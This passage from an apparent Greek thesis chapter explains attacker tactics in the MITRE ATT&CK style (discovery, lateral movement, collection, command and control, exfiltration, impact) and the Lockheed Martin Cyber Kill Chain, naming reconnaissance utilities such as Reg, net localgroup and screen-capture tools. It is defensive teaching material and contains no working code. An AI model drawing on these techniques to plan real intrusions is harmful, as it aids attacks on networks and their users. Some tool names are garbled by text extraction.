	- **– Η τεχνική του Μητρώου Ερωτηµάτων** (Query Registry) ): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να επικοινωνήσει µε το µητρώο Windows µε σκοπό να συλλέξει πληροφορίες για το σύστημα, τις ρυθμίσεις και τα εγκατεστημένα προγράµµατα. Το µητρώο περιέχει σηµαντικό όγκο κρίσιµων πληροφοριών, η αποκάλυψη των οποίων ϑα οδηγήσει τον επιτιθέµενο να ανακαλύψει τα κενά α-σφαλείας του δικτύου-στόχου. Συνήθως, χρησιμοποιείται το εργαλείο Reg<sup>[35](#page-0-0)</sup> για πρόσβαση στο µητρώο. Ο αντίπαλος αντλεί σοβαρές πληροφορίες για το σύστηµα και δύναται να διαµορφώσει πλήϱη εικόνα για το αν µπορεί να προσβάλλει τον στόχο ή όχι, καθώς και µε ποιον τϱόπο µπορεί να επιτύχει το επιδιωκόµενο αποτέλεσµα.
	- **– Η τεχνική της Ανεύρεσης των ∆ικαιωµάτων Τοπικών Οµάδων** (Permission Groups Discovery): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να ανακαλύψει τους οµάδες τοπικών χρηστών του συστήµατος και τις σχετικές άδειες, τα πιστοποιητικά και τα διαπιστευτήρια αυτών. Ο αντίπαλος µε αυτήν την τεχνική

<sup>32</sup><https://en.wikipedia.org/wiki/Hooking>

<sup>33</sup><https://en.wikipedia.org/wiki/Systeminfo.exe>

<sup>34</sup><https://en.wikipedia.org/wiki/YaST>

<sup>35</sup>[https://en.wikipedia.org/wiki/Windows\\_Registry](https://en.wikipedia.org/wiki/Windows_Registry)

µπορεί να προσδιορίσει ποιοι χϱήστες έχουν αυξηµένα δικαιώµατα και προνόµια πχ οµάδα τοπικών διαχειριστών. Χρήσιµες εντολές για αυτόν τον σκοπό είναι τα ϐοηθητικά προγράµµατα netlocalgroup[36](#page-0-0) και Netdscl.-list/Groups.

- **Η τακτική της Πλευρικής Κίνησης** (Lateral Movement): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές εξ΄ αποστάσεως ελέγχου των συστηµάτων ενός δικτύου-στόχου. Ο επιτιθέµενος αρχικά εξερευνά το υποψήφιο δίκτυο ώστε να ανακαλύψει τον τϱόπο απόκτησης πρόσβασης σε αυτό. Συχνά απαιτείται να µετακινείτε από υποσύστηµα σε υποσύστηµα του δικτύου έως ότου καταφέρει να αποκτήσει πρόσβαση σε λογαριασµούς. Ο αντίπαλος δύναται να εγκαταστήσει δικά του εργαλεία αποµακρυσµένης πρόσβασης ή και να χρησιµοποιήσει νόµιµα διαπιστευτήρια εισόδου στο λειτουργικό σύστηµα και στους λογαριασµούς χρηστών και διαχειριστών. Ενδεικτικές τεχνικές Πλευρικής Κίνησης είναι οι ακόλουθες:
	- **– Η τεχνική της Ανάπτυξης Εργαλείων Προγραµµάτων** (Software Deployment Tools): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να αποκτήσει πρόσβαση σε πακέτα προγραµµάτων του συστήµατος και σε εφαρµογές τϱίτων, που είναι εγκατεστηµένα σε ένα δίκτυο. Χαρακτηριστικά παραδείγµατα είναι οι εφαρµογές για διαχειριστικούς σκοπούς όπως SCCM<sup>[37](#page-0-0)</sup> , HBSS<sup>[38](#page-0-0)</sup> , Altiris<sup>[39](#page-0-0)</sup> . Ο αντίπαλος έχει δυνατότητα να προβεί σε εξ΄ αποστάσεως έλεγχο του κώδικα εκτέλεσης όλων των υποσυστηµάτων που είναι συνδεδεµένα µε το υποψήφιο σύστηµα-στόχο. Ενδεχοµένως, τα διαπιστευτήρια που ϑα έχει ο αντίπαλος από τοπικούς διαχειριστές να είναι επαρκή για άµεση πρόσβαση στα συστήµατα τϱίτων προγραµµάτων, διαϕορετικά ϑα πϱέπει να αναζητηθούν τα διαπιστευτήρια διαχειριστή.
	- **– Η τεχνική του Εξ΄ αποστάσεως Ελέγχου Συνεδριών/Υπηρεσιών µε Πειρατεία** (Remote Service Session Hijacking): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να αποκτήσει τον εξ΄ αποστάσεως έλεγχο προϋπαρχουσών συνεδριών, κινούµενος εσωτερικά και πλευρικά εντός του υποψήφιου δικτύου-στόχου. Ο αντίπαλος µπορεί να χρησιµοποιήσεις έγκυρα διαπιστευτήρια για να συνδεθεί µε υπηρεσίες ειδικά σχεδιασμένες για απομακρυσμένες συνδέσεις όπως telnet $^\mathrm{40}$  $^\mathrm{40}$  $^\mathrm{40}$  , SSH<sup>[41](#page-0-0)</sup> και RDP<sup>[42](#page-0-0)</sup> . Η τεχνική Remote Service Session Hijacking διαφέρει από την Remote Services, διότι η πϱώτη παραβιάζει προϋπάρχουσα υπηρεσία ενώ η δεύτερη δηµιουργεί νέα.
	- **– Η τεχνική της Χρήσης Εναλλακτικών Υλικών Ελέγχου Ταυτότητας** (Use Alternate Authentication Material): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να χρησιµοποιήσει εναλλακτικό υλικό για τον έλεγχο ταυτότητας σε ένα υποψήφιο δίκτυο-στόχο πχ κατακερµατισµένα αρχεία κωδικών πρόσβασης, πλη-ροφορίες διαπιστευτηρίων από το πρωτόκολλο Kerberos<sup>[43](#page-0-0)</sup> , στοιχεί πρόσβασης

<sup>36</sup>[https://en.wikiversity.org/wiki/Net\\_\(command\)/Localgroup](https://en.wikiversity.org/wiki/Net_(command)/Localgroup)

<sup>37</sup>[https://en.wikipedia.org/wiki/Microsoft\\_Endpoint\\_Configuration\\_Manager](https://en.wikipedia.org/wiki/Microsoft_Endpoint_Configuration_Manager)

<sup>38</sup>[https://en.wikipedia.org/wiki/Host\\_Based\\_Security\\_System](https://en.wikipedia.org/wiki/Host_Based_Security_System)

<sup>39</sup><https://en.wikipedia.org/wiki/Altiris>

<sup>40</sup><https://en.wikipedia.org/wiki/Telnet>

<sup>41</sup>[https://en.wikipedia.org/wiki/Secure\\_Shell](https://en.wikipedia.org/wiki/Secure_Shell)

<sup>42</sup>[https://en.wikipedia.org/wiki/Remote\\_Desktop\\_Protocol](https://en.wikipedia.org/wiki/Remote_Desktop_Protocol)

<sup>43</sup>[https://en.wikipedia.org/wiki/Kerberos\\_\(protocol\)](https://en.wikipedia.org/wiki/Kerberos_(protocol))

σε εφαρµογές του συστήµατος, κ.ά µε σκοπό να εισέλθει έµµεσα στο υποψήφιο δίκτυο-στόχο. Τα διαπιστευτήρια έχουν την ιδιότητα να αποθηκεύονται προσωρινά στη μνήμη του υπολογιστή ή στον δίσκο, χωρίς να χρειάζεται ο χρήστης να προβαίνει κάϑε ϕορά σε έλεγχο ταυτότητας. Αυτό εγκυµονεί κινδύνους υποκλοπής από τον επιτιθέµενο, ο οποίος ϑα ϐρεθεί σε πλεονεκτική ϑέση να παρακάµψει το δίκτυο και τον έλεγχο εισόδου και ταυτότητας.

- **Η τακτική της Συλλογής ∆εδοµένων** (Collection): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την συλλογή "ευαίσθητων" πληροφοριών του υποψήϕιου δικτύου-στόχος από πηγές όπως διαδίκτυο, αϱχεία ήχου, εικόνας, video και emails. Συνήϑως, ο επόµενος στόχος µετά τη συλλογή είναι η εξαγωγή (exfiltration) δεδοµένων και πληϱοϕοϱιών. Στη συλλογή πεϱιλαµϐάνονται και οι όϱοι στιγµιότυπα οθόνης (capturing screenshots) και χτυπήματα εισόδου σε πληκτρολόγιο (keyboard input). Ενδεικτικές τεχνικές Συλλογής Δεδομένων είναι οι ακόλουθες:
	- **– Η τεχνική της Ηχογράφησης** (Audio Capture): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να αξιοποιήσει περιφερειακές συσκευές ενός υπολογιστή (π.χ. µικρόφωνα και κάµερες web) ή εφαρµογές (π.χ. υπηρεσίες ϕωνητικών κλήσεων και ϐιντεοκλήσεων) για τη λήψη ηχογραφήσεων µε σκοπό την ακρόαση ευαίσθητων συνοµιλιών για τη συλλογή πληροφοριών. Τα αρχεία ήχου µπορεί να εγγραφούν στο δίσκο και να εξαχθούν αργότερα. Μπορούν να χρησιµοποιηθούν κακόβουλα προγράµµατα για την αλληλεπίδραση µε τις συσκευές µέσω ενός διαϑέσιµου API που παρέχεται από το λειτουργικό σύστηµα ή µιας εφαρµογής για τη λήψη ήχου.
	- **– Η τεχνική της Συλλογής Πληροφοριών από Ηλεκτρονικό Ταχυδροµείο** (Email Collection): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να συλλέγει ευαίσθητες πληροφορίες και προσωπικά δεδοµένα από email χρηστών. Ο επιτιθέμενος μπορεί να κάνει χρήση των email ως να είναι ο ίδιος ο χρήστης.
	- **– Η τεχνική του Στιγµιότυπου Επιφάνειας Εργασίας-Οθόνης** (Screen Capture): Είναι η τεχνική με την οποία ο αντίπαλος μπορεί να λάβει στιγμιότυπα από την επιφάνεια εργασίας µε σκοπό να συλλέξει πληροφορίες, κατά τη διάρκεια της επιχείρησης εισόδου σε ένα δίκτυο-στόχο. Μπορεί η τεχνική αυτή να λειτουργήσει ως εργαλείο εξ΄ αποστάσεως πρόσβασης. Η λήψη στιγµιότυπου οθόνης είναι εφικτή µε εργαλεία όπως ''CopyFromScreen" και ''xwd" ή ''screencapture".
- **Η τακτική της ∆ιοίκησης και του Ελέγχου** (Command and Control): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την διοίκηση, τον έλεγχο και του τϱόπου επικοινωνίας (πχ µε πρωτόκολλο HTTP, κ.ά) µε το σύστηµα-στόχος, που έχει πρόσβαση. Ο επιτιθέµενος επιδιώκει να µιµηθεί την αναµενόµενη, από τον χϱήστη, κίνηση του δικτύου ώστε να µην γίνει αντιληπτός από ασυνήθιστες λανθασµένες κινήσεις του. Ενδεικτικές τεχνικές ∆ιοίκησης και Ελέγχου είναι οι ακόλουθες:
	- **– Η τεχνική της Κωδικοποίησης ∆εδοµένων** (Data Encoding): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να κρυπτογραφεί δεδοµένα, µε ένα τυπικό

σύστηµα κωδικοποίησης δεδοµένων µε σκοπό να ελαχιστοποιήσει την πιθανότητα εντοπισμού του από τη Διοίκηση και τον Έλεγχο που ασκεί σε ένα δίκτυο-στόχο. Η εν λόγω κωδικοποίηση ακολουθεί, συνήθως, τα συστήματα  $\text{ASCII}^{44}$  $\text{ASCII}^{44}$  $\text{ASCII}^{44}$ , Unico- $de^{45}$  $de^{45}$  $de^{45}$ , Base64<sup>[46](#page-0-0)</sup>, MIME<sup>[47](#page-0-0)</sup> ή και άλλα συναφή ή μη συστήματα κωδικοποίησης. Ορισµένα συστήµατα κωδικοποίησης ενδεχοµένως να οδηγήσουν σε συµπίεση δεδομένων gzip<sup>[48](#page-0-0)</sup>.

- **– Η τεχνική της Συσκότισης ∆εδοµένων** (Data Obfuscation): Είναι η τεχνική µε την οποία ο αντίπαλος µποϱεί να συσκοτίσει (να ϑαµπώσει) τη διοίκηση και τον έλεγχο των κινήσεων του µέσα σε ένα δίκτυο-στόχο, ώστε να ελαχιστοποιήσει την πιθανότητα να τον εντοπίσουν ως εχθρό. Οι δραστηριότητες επικοινωνιών είναι µυστικές, πλην όµως όχι απαϱαίτητα κϱυπτογϱαϕηµένες ώστε να µη δίδεται η παραμικρή υποψία ύποπτης, μη συνηθισμένης, μη φυσιολογικής κίνησης εντός των δικτύων. Μερικές συναφείς τεχνικές είναι η προσθήκη άχρηστων δεδομένων στο πρωτόκολλο κίνησης, η χρήση στενογραφίας και η πλαστογραφία νόμιμων πρωτοκόλλων.
- **– Η τεχνική της Κρυπτογραφησης Καναλιού** (Encrypted Channel): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να χρησιµοποιήσει γνωστούς αλγορίθµους κρυπτογράφησης για την απόκρυψη των εντολών διοίκησης και ελέγχου της κυκλοφορίας, αντί να στηρίζεται από την προστασία που παρέχεται από τα υπάρχοντα πρωτόκολλα επικοινωνίας. Παρόλο τη χρήση ισχυρών αλγορίθμων, ενδέχεται η κρυπτογράφηση να είναι ευάλωτη στην αντίστροφη µηχανική (rever-se engineering)<sup>[49](#page-0-0)</sup> , εάν τα μυστικά κλειδιά κωδικοποιούνται ή παράγονται εντός των κακόβουλων λογισµικών και αρχείων.
- **Η τακτική της Εξαγωγής ∆εδοµένων** (Exfiltration): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές υποκλοπής για την εξαγωγή δεδοµένων, πληροϕοριών και αρχείων από το σύστηµα-στόχος. Μόλις γίνει η συλλογή, ο επιτιθέµενος πακετάρει τα δεδοµένα ώστε να µην γίνει αντιληπτός. Αυτή η ενέργεια περιλαµβάνει συµπίεση αρχείων, κωδικοποίηση ή και κρυπτογράφηση, καθώς και µεταφορά από το κανονικό κανάλι διοίκησης και έλεγχου σε εναλλακτικό. Ενδεικτικές τεχνικές Εξαγωγής ∆εδοµένων είναι οι ακόλουθες:
	- **– Η τεχνική της Εξαγωγής µέσα από το Κανάλι ∆ιοίκησης και Ελέγχου** (Exfiltration Over C2 Channel): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να υποκλέψει δεδοµένα για εξαγωγή χρήσιµων πληροφοριών µέσα ένα υπάρχων κανάλι εντολών και ελέγχου. Τα δεδοµένα που συλλέγονται κρυπτογραφούνται εντός του καναλιού επικοινωνίας, χρησιµοποιώντας το ίδιο πρωτόκολλο επικοινωνιών, που χρησιµοποιείται για τη διοίκηση και τον έλεγχο.

- <sup>46</sup><https://en.wikipedia.org/wiki/Base64>
- <sup>47</sup><https://en.wikipedia.org/wiki/MIME>
- <sup>48</sup><https://en.wikipedia.org/wiki/Gzip>

<sup>44</sup><https://en.wikipedia.org/wiki/ASCII>

<sup>45</sup><https://en.wikipedia.org/wiki/Unicode>

<sup>49</sup>[https://en.wikipedia.org/wiki/Reverse\\_engineering](https://en.wikipedia.org/wiki/Reverse_engineering)

- **– Η τεχνική της Αυτόµατης Εξαγωγής** (Automated Exfiltration): Είναι η τεχνική με την οποία ο αντίπαλος μπορεί να υποκλέψουν δεδομένα, ευαίσθητα έγγραφα, κτλ µε αυτοµατοποιηµένη διαδικασία συλλογής και εξαγωγής αυτών.
- **– Η τεχνική της Προσχεδιασµένης Μεταφοράς** (Scheduled Transfer): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να προγραµµατίσει την εξαγωγή δεδοµένων, σε συγκεκριµένες ώϱες της ηµέρας ή σε συγκεκριµένα διαστήµατα.
- **Η τακτική του Αντίκτυπου** (Impact): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές ώστε να χειραγωγήσει, να διακόψει ή να καταστρέψει τα συστήµατα και τα δεδοµένα αυτών. Ο επιτιθέµενος επιδιώκει να παραβιάσει ή και να καταστρέψει τα δεδομένα του υποψήφιου δικτύου-στόχος. Ο αντίπαλος εκτελεί άκρως επιθετική ενέργεια προκειµένου να πετύχει τους τεθέντες στόχους ή και να καλύψει τα ίχνη από την παραβίαση του απορρήτου, που έχει υποπέσει. Ενδεικτικές τεχνικές Αντίκτυπου είναι οι ακόλουθες:
	- **– Η τεχνική της ΄Αρνησης Υπηρεσίας ∆ικτύου** (Network Denial of Service): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να πραγµατοποιήσει επιθέσεις άρνησης υπηρεσίας δικτύου (DoS) για να υποβαθµίσει τους πόϱους ενός συστήµατοςστόχου πχ εξάντληση των υπηρεσιών εύρους ζώνης δικτύου, των πόρων που αφοϱούν ιστότοπους, υπηρεσίες email, τα DNS και τις εφαρµογές που ϐασίζονται στους ιστότοπους. Συνήθως, οι επιθέσεις DoS υλοποιούνται σε ένα ευρύτερο πλα-ίσιο κακόβουλων δραστηριοτήτων, χακτιβισμού (hacktivism)<sup>[50](#page-0-0)</sup> και εκβιασμού.



Εικόνα 2.9: *΄Αϱνηση Υπηϱεσίας ∆ικτύου (DoS)* <https://exploitszone.com/wp-content/uploads/2020/06/ddos-attack.png>

**– Η τεχνική της ∆ιακοπής Υπηρεσίας** (Service Stop): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να σταµατήσει ή και να απενεργοποιήσει κρίσιµες (µε-μονωμένες ή μη) υπηρεσίες ενός δικτύου πχ το MSExchangeIS<sup>[51](#page-0-0)</sup>, SQL Server<sup>[52](#page-0-0)</sup> , κ.ά ώστε να μην είναι διαθέσιμες στους χρήστες του δικτύου-στόχος και εν συνεπεία να ικανοποιηθούν οι τεθέντες στόχοι του επιτιθέµενου.

<sup>50</sup><https://en.wikipedia.org/wiki/Hacktivism>

<sup>51</sup>[https://en.wikipedia.org/wiki/Microsoft\\_Exchange\\_Server](https://en.wikipedia.org/wiki/Microsoft_Exchange_Server)

<sup>52</sup>[https://en.wikipedia.org/wiki/Microsoft\\_SQL\\_Server](https://en.wikipedia.org/wiki/Microsoft_SQL_Server)

**– Η τεχνική της Χειραγώγησης ∆εδοµένων** (Data Manipulation): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να εισάγει νέα δεδοµένα, να διαγράψει ή και να χειραγωγήσει παλαιά µε σκοπό να αποκρύψει την παράνοµη παρουσία του σε ένα δίκτυο-στόχο. Επί πλέον, ο επιτιθέµενος µπορεί µε την χειραγώγηση δεδοµένων να επηρεάσει δυσµενώς τις λειτουργίες ενός δικτύου και σαφέστατα να προκαλέσει µέγιστη σύγχυση ώστε να µην δύναται οι ειδική να λάϐουν ορθή και έγκυρη απόφαση ως προς τον τρόπο αντίδρασης για την προστασία του δικτύου.

# **2.3 Μεϑοδολογία Μοντέλου Αντιµετώπισης Κακόβουλων Ενεργειών σε ∆ίκτυα (Cyber Kill Chain) της Lockheed Martin**

Οι Κυβερνοπεπιθέσεις αποτελούν πλέον µία πάγια τακτική των κακόβουλων δραστών, η οποία εντάσσεται στο πλαίσιο του καθιερωµένου όϱου Προχωρηµένη Επίµονη Απειλή (Advanced Persistent Threat-APT)<sup>[53](#page-0-0)</sup>. Οι αντίπαλοι διαθέτουν εκτενή εμπειρία, ισχυρή τεχνογνωσία καθώς και πλήϑος τεχνικών επιδεξιοτήτων, σε ϐαθµό ικανό να πλήξουν κάϑε στρατηγικό στόχο, εισβάλλοντας µε ευκολία σε αµυντικούς µηχανισµούς δικτύων υπολογι-στών εις βάρος της Εθνικής Ασφάλειας των Κοινοτήτων[\[24\]](#page-140-0).

H µεϑοδολογία Cyber Kill Chain της Lockheed Martin αποτελείται από αναλυτικές και συστηµατικές ενέϱγειες των αµυνόµενων, µε σκοπό τον εντοπισµό κακόϐουλων επιϑέσεων εναντίον δικτύων υπολογιστών και την πϱόληψη αυτών. Το εν λόγω µοντέλο διευκολύνει τους αµυνοµένους να επιτύχουν την διακοπή των επιϑετικών ενεϱγειών του αντιπάλου σε κάθε φάση επίθεσης. Ο όρος "αλυσίδα" αναφέρεται στην σειριακή και αλληλένδετη φύση των ενεργειών που πρέπει να λάβει ο επιτιθέμενος για την διεκπεραίωσή του στόχου του. Συνεπώς, η διακοπή ή καταπολέµηση ενός από τα επιµέϱους ϐήµατα, οδηγεί στην αδυναµία πραγματοποίησης όσων έπονται, καθώς η αλυσίδα έχει διακοπεί.

Το µοντέλο Cyber Kill Chain έχει σχεδιαστεί σε 7 ϐήµατα µε σκοπό την ϐαθύτερη κατανόηση των ενεργειών του επιτιθέµενου. H κατηγοριοποίηση των ϐηµάτων της Lockheed Martin φαίνεται στην επόμενη εικόνα:

Αναλυτικά τα ϐήµατα έχουν ως εξής[\[25\]](#page-140-1):

1. **Αναγνώριση** (Reconnaissance) Στόχου

Σε αυτό το ϐήµα, ο επιτιθέµενος προβαίνει σε αναγνώριση, µέσω έρευνας, παρατήρησης ή άλλων τεχνικών, χρησιµοποιώντας διάφορα εργαλεία όπως Google, Shodan4, ανοικτές ϐάσεις δεδοµένων, υποψήφιων στόχων µε σκοπό να αποκαλύψει τρωτά (ευάλωτα) σηµεία και αδυναµίες σε δίκτυα υπολογιστών , κεντρικούς υπολογιστές, λογαριασµούς χρηστών, πρωτόκολλα κ.ά, ώστε να πραγµατοποιήσει στοχευµένη και επιτυχηµένη επιθετική ενέργεια. Σε αυτό το ϐήµα, ο εισβολέας χρησιµοποιεί τεχνικές παθητικής αναγνώρισης, δηλαδή ιχνηλάτισης (υποκλοπής) του ψηφιακού αποτυπώµατος, που υπάρχει διαθέσιµο στο διαδίκτυο, καθώς και τεχνικές ενεργητικής αναγνώρισης, δηλαδή της ανάλυσης των διαφόρων υπηρεσιών, συσχετιζόµενων µε το στόχο, όπως λειτουργικά συστήµατα, εκδόσεις και παράµετροι αυτών, µηχανισµοί ασφάλειας, που παρέχονται µέσω διαδικτύου.

<sup>53</sup>[https://en.wikipedia.org/wiki/Advanced\\_persistent\\_threat](https://en.wikipedia.org/wiki/Advanced_persistent_threat)



# Εικόνα 2.10: *Προσέγγιση Cyber Kill Chain (Lockheed Martin)* [https://www.lockheedmartin.com/content/dam/lockheed-martin/rms/photo/cyber/THE-CYBER-](https://www.lockheedmartin.com/content/dam/lockheed-martin/rms/photo/cyber/THE-CYBER-KILL-CHAIN-body.png.pc-adaptive.1920.medium.png)[KILL-CHAIN-body.png.pc-adaptive.1920.medium.png](https://www.lockheedmartin.com/content/dam/lockheed-martin/rms/photo/cyber/THE-CYBER-KILL-CHAIN-body.png.pc-adaptive.1920.medium.png)



Εικόνα 2.11: *Φάσεις Εµφύτευσης Κακόβουλου Λογισµικού*

[https://www.researchgate.net/profile/Gabriel-Pedroza/publication/332017478/figure/](https://www.researchgate.net/profile/Gabriel-Pedroza/publication/332017478/figure/fig8/AS:797607475564546@1567175849482/Phases-of-the-so-named-intrusion-kill-chain-Image-borrowed-from-15_W640.jpg) [fig8/AS:797607475564546@1567175849482/Phases-of-the-so-named-intrusion-kill-chain-](https://www.researchgate.net/profile/Gabriel-Pedroza/publication/332017478/figure/fig8/AS:797607475564546@1567175849482/Phases-of-the-so-named-intrusion-kill-chain-Image-borrowed-from-15_W640.jpg)[Image-borrowed-from-15\\_W640.jpg](https://www.researchgate.net/profile/Gabriel-Pedroza/publication/332017478/figure/fig8/AS:797607475564546@1567175849482/Phases-of-the-so-named-intrusion-kill-chain-Image-borrowed-from-15_W640.jpg)

# 2. **Επιλογή ΄Οπλου/ Στόχευση** (Weaponization): Σχεδίαση της Επιχείρησης

Σε αυτό το ϐήµα, ο επιτιθέµενος επιλέγει το κατάλληλο όπλο, λαµβάνοντας υπόψη παραμέτρους όπως το διαθέσιμο χρόνο, τις πιθανότητες επιτυχίας, καθώς και τους κινδύνους εντοπισμού του, με σκοπό να αποστείλει, σε πρώτο ή μεταγενέστερο χρόνο, κακόβουλο αρχείο, πχ κατάλληλου κώδικα τύπου Portable Document Format (PDF), το οποίο να εστιάζει σε συγκεκριµένη ευπάθεια ενός λογισµικού του δυνητικού στόχου, να εκµεταλλεύεται µακροεντολές των εγγράφων Word, κ.ά. Στην πλειοψηφία των περιπτώσεων, ο αντίπαλος δηµιουργεί ένα εικονικό ιδιωτικό δίκτυο Virtual Private Netw-

| ANTIΠΑΛΟΣ(adversary)                                                                           | AMYNOMENOΣ(defender)                                                                                                  |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Διεξάγει σχεδίαση επίθεσης                                                                     | Διεξάγει αναγνώριση για σχεδιασμένες πι-<br>θανές επιθέσεις                                                           |
| Ερευνά πιθανούς τρωτούς στόχους                                                                | Προβλέπει την πρόθεση του αντιπάλου                                                                                   |
| Συλλέγει ηλεκτρονικές διευθύνσεις (e-<br>mails)                                                | Συλλέγει στοιχεία επισκεπτών, ιστορικό ε-<br>πισκεψιμότητας σε ιστοσελίδες, μέσω αρ-<br>χείων καταγραφής (log files)  |
| Αναζητά υποψήφια θύματα μέσω μέσων<br>κοινωνικής δικτύωσης                                     | Συνεργάζεται με διαχειριστές διαδικτύου<br>για ανάλυση των συλλεγέντων πληροφορι-<br>ών πιθανής κακόβουλης ενέργειας. |
| Συλλέγει στοιχεία, πληροφορίες, λίστες ο-<br>νομάτων, χρήσιμα για την σχεδιασμένη ε-<br>πίθεση | Δημιουργεί μηχανισμό ανίχνευσης ύπο-<br>πτων συμπεριφορών χρηστών διαδικτύου.                                         |
| Αναζητά διακομιστές (servers) του διαδι-<br>κτύου.                                             |                                                                                                    |
|                                                                                                |                                                                                                    |

Πίνακας 2.1: *Στόχοι Αντιπάλου - Αµυνόµενου κατά την Αναγνώριση.*

ork (VPN)<sup>[54](#page-0-0)</sup> και επιχειρεί με ασφάλεια μέσα σε αυτό. Εντοπίζει τα διαπιστευτήρια με σκοπό να συνδεθεί απευθείας στο δίκτυο, παρακάµπτοντας το ϐήµα της επιλογής κατάλληλου όπλου. Επίπλέον, ο επιτιθέµενος δύναται να δηµιουργήσει λίστα πολλαπλών υποψήφιων στόχων και τρόπων στόχευσης ώστε όταν αποκτήσει αρχική πρόσβαση σε κάποιον στόχο εξ΄ αυτών και να αποφασιστεί εάν ϑα υλοποιηθεί το τελικό χτύπηµα ή όχι.

# 3. **Παράδοση** (Delivery): ΄Εναρξη της Επιχείρησης

Σε αυτό το ϐήµα, ο επιτιθέµενος προβαόνει σε προσπάθεια εισβολής ή διείσδυσης, µε µηχανισµούς αλληλεπίδρασης όπως παράδοση οπλισµένου κακόβουλου αρχείου, τύπου PDF, μέσω ηλεκτρονικού μηνύματος ψαρέματος (phishing)<sup>[55](#page-0-0)</sup> , στοχευμένου µηνύµατος (spear phishing), χρησιµοποιώντας εν παραλλήλω και µέσα κοινωνικής δικτύωσης (Facebook, LinkedIn), µε σκοπό να αποκτήσει πρόσβαση σε κωδικούς ασφαλείας του δικτύου του στόχου. Ο αμυνόμενος χρησιμοποιεί σε πραγματικό χρόνο λογισµικά εντοπισµού και αντιµετώπισης εχθρικών µολυσµένων, αρχείων και λογισµικών. Τα µέτϱα ασφαλείας αυξάνονται µε επιπλέον ελέγχους ταυτότητας και αυϑεντικοποίησης ή ερωτήσεις ασφαλείας που µπορούν να απαντηθούν µόνο από τον προοριζόμενο χρήστη.

4. **Εκµετάλλευση** (Exploitation): Απόκτηση πρόσβασης στο Στόχο

Σε αυτό το ϐήµα, ο εισβολέας προβαίνει σε εκµετάλλευση των τρωτών σηµείων του στόχου, χρησιµοποιώντας κάϑε πρόσφορο µέσο, όπως το άνοιγµα κακόβουλου PDF από τον στόχο, τη χρήση διαπιστευτηρίων του δικτύου VPN του στόχου, κ.ά, για την εκτέλεση κακόβουλων ενεργειών. Συνηθέστερη πρακτική των κακόβουλων λογισµικών είναι η τεχνική εξαγωγής δεδομένων (data exfiltration)<sup>[56](#page-0-0)</sup> , δηλαδή της απόσπασης

<sup>54</sup>[https://en.wikipedia.org/wiki/Virtual\\_private\\_network](https://en.wikipedia.org/wiki/Virtual_private_network)

<sup>55</sup>tl<https://en.wikipedia.org/wiki/Phishing>

<sup>56</sup>[https://en.wikipedia.org/wiki/Data\\_exfiltration](https://en.wikipedia.org/wiki/Data_exfiltration)

| ANTIΠΑΛΟΣ(adversary)                                                                                                    | AMYNOMENOΣ(defender)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
